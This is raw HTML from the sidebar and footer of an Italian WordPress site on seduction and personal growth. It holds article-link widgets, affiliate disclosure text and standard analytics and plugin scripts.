            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" class="td-image-wrap " title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" ><img class="entry-thumb" src="" alt="incontri sesso Bologna" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1569858268984-d3e1fbb1455b?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/20-posti-dove-rimorchiare-alla-grande-a-bologna/" rel="bookmark" title="20 Posti Dove rimorchiare alla grande e fare incontri a Bologna">20 Posti Dove rimorchiare alla grande e fare incontri a Bologna</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" class="td-image-wrap " title="I migliori libri sulla seduzione" ><img class="entry-thumb" src="" alt="I migliori libri sulla seduzione" title="I migliori libri sulla seduzione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1571115945052-5dbe179c8200?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-femminile/3-migliori-libri-sulla-seduzione/" rel="bookmark" title="I migliori libri sulla seduzione">I migliori libri sulla seduzione</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/" class="td-post-category">Seduzione femminile</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" class="td-image-wrap " title="I migliori 10 locali notturni a Torino: la mia classifica" ><img class="entry-thumb" src="" alt="locali notturni torino" title="I migliori 10 locali notturni a Torino: la mia classifica" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1514533212735-5df27d970db0?ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="71" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-rapida/i-migliori-10-locali-notturni-a-torino/" rel="bookmark" title="I migliori 10 locali notturni a Torino: la mia classifica">I migliori 10 locali notturni a Torino: la mia classifica</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/" class="td-post-category">Seduzione rapida</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/" class="td-post-category">Tecniche di seduzione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" class="td-image-wrap " title="Come si crea la dipendenza affettiva" ><img class="entry-thumb" src="" alt="Come si crea la dipendenza affettiva" title="Come si crea la dipendenza affettiva" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1581794236300-acd130bf0035?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1508&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-complicate/come-si-crea-la-dipendenza-affettiva/" rel="bookmark" title="Come si crea la dipendenza affettiva">Come si crea la dipendenza affettiva</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/" class="td-post-category">Relazioni complicate</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_40_8ce td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_8ce" ><script>var block_tdi_40_8ce = new tdBlock();
block_tdi_40_8ce.id = "tdi_40_8ce";
block_tdi_40_8ce.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_40_8ce","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_40_8ce","tdc_css_class_style":"tdi_40_8ce_rand_style"}';
block_tdi_40_8ce.td_column_number = "1";
block_tdi_40_8ce.block_type = "td_block_7";
block_tdi_40_8ce.post_count = "5";
block_tdi_40_8ce.found_posts = "416";
block_tdi_40_8ce.header_color = "#";
block_tdi_40_8ce.ajax_pagination_infinite_stop = "";
block_tdi_40_8ce.max_num_pages = "84";
tdBlocksArray.push(block_tdi_40_8ce);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_40_8ce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#5c35323a331c393f30392828353f3d3139322839723f3331"><span class="__cf_email__" data-cfemail="61080f070e2104020d0415150802000c040f15044f020e0c">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_42_e68 td_block_template_1"  data-td-block-uid="tdi_42_e68" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_42_e68 = new tdBlock();
block_tdi_42_e68.id = "tdi_42_e68";
block_tdi_42_e68.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_42_e68","tdc_css_class":"tdi_42_e68","tdc_css_class_style":"tdi_42_e68_rand_style"}';
block_tdi_42_e68.td_column_number = "1";
block_tdi_42_e68.block_type = "td_block_7";
block_tdi_42_e68.post_count = "3";
block_tdi_42_e68.found_posts = "416";
block_tdi_42_e68.header_color = "";
block_tdi_42_e68.ajax_pagination_infinite_stop = "";
block_tdi_42_e68.max_num_pages = "139";
tdBlocksArray.push(block_tdi_42_e68);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_42_e68 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_43_584 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_584" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697347ce91ae6
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='egg-bootstrap-css' href='https://ecletticamente.com/wp-content/plugins/content-egg/res/bootstrap/css/egg-bootstrap.min.css?ver=12.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='egg-products-css' href='https://ecletticamente.com/wp-content/plugins/content-egg/res/css/products.css?ver=1112.0.1' type='text/css' media='all' />
<style id='egg-products-inline-css' type='text/css'>
.cegg-price-color {color: #dc3545;} .egg-container .btn-danger {background-color: #2BBBAD !important;border-color: #29b2a5 !important;} .egg-container .btn-danger:hover,.egg-container .btn-danger:focus,.egg-container .btn-danger:active {background-color: #259f94 !important;border-color: #24988d !important;}
</style>
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"98d5aac12f","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"500","author_name":"","page_type":"taxonomy","post_id":"2380","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
